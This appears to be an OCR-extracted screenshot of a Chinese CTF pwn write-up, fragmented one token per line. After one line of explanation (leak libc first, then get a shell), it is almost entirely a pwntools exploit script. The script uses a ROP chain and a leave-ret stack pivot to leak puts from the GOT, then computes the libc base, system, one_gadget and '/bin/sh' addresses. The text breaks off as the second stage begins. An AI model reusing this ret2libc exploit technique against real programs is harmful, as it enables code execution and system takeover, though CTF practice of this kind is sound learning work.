
第一次是泄露libc，第二次就是直接getshell
exp
# -*- coding: UTF-8 –*-
from
pwn
import
*
r
=
process
(
'./1'
)
elf
=
ELF
(
'./1'
)
libc
=
ELF
(
'/lib/x86_64-linux-gnu/libc.so.6'
)
#context.log_level='debug'
puts_got
=
elf
.
got
[
'puts'
]
puts_plt
=
elf
.
plt
[
'puts'
]
pop_rdi
=
0x0000000000400663
leave
=
0x4005F8
main
=
0x0400577
ret
=
0x000000000040044e
r
.
recvuntil
(
'小子拿好了 ：'
)
leak
=
int
(
r
.
recv
(
14
),
16
)
log
.
success
(
'leak:'
+
hex
(
leak
))
payload
=
'a'
*
8
+
p64
(
pop_rdi
)
+
p64
(
puts_got
)
+
p64
(
puts_plt
)
+
p64
(
main
)
payload
+=
'a'
*
(
0xd0
-
len
(
payload
))
+
p64
(
leak
)
+
p64
(
leave
)
r
.
recvuntil
(
"搬山之术?\n"
)
r
.
send
(
payload
)
r
.
recvuntil
(
'神兵已得，接下来，就去手刃你的第一个仇人吧，万阳帝仙!\n'
)
(
r
.
recvuntil
(
'\n'
))
leak1
=
u64
(
r
.
recv
(
6
).
ljust
(
8
,
'\x00'
))
log
.
success
(
'leak1:'
+
hex
(
leak1
))
base
=
leak1
-
0x080aa0
onegadget
=[
0x4f3d5
,
0x4f432
,
0x10a41c
]
sys
=
base
+
0x04f550
one
=
onegadget
[
2
]
+
base
sh
=
0x1b3e1a
+
base
r
.
recvuntil
(
'小子拿好了 ：'
)
leak2
=
int
(
r
.
recv
(
14
),
16
)